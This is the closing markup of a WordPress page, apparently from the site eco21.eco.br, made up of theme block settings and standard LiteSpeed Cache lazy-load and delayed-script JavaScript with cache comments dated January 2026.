shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery(window).on('load',function(){var block=jQuery('.tdi_70'),blockClass='.tdi_70',blockInner=block.find('.tdb-block-inner'),blockOffsetLeft;if(block.find('audio').length>0){jQuery(blockClass+' audio').mediaelementplayer()}
if(block.hasClass('tdb-sfi-stretch')){jQuery(window).resize(function(){blockOffsetLeft=block.offset().left;if(block.hasClass('tdb-sfi-stretch-left')){blockInner.css('margin-left',-blockOffsetLeft+'px')}else{blockInner.css('margin-right',-(jQuery(window).width()-(blockOffsetLeft+block.outerWidth()))+'px')}});jQuery(window).resize()}
setTimeout(function(){block.css('opacity',1)},500)})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_header_weather","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_separator","style_general_header_menu","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_author_box","style_general_single_content","style_general_related_post","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories"]</script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://eco21.eco.br/wp-content/litespeed/js/026e39e9ffa90f24b24a5cfa21e5b2b2.js?ver=2e53b"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 14:58:35 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 14:58:34 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->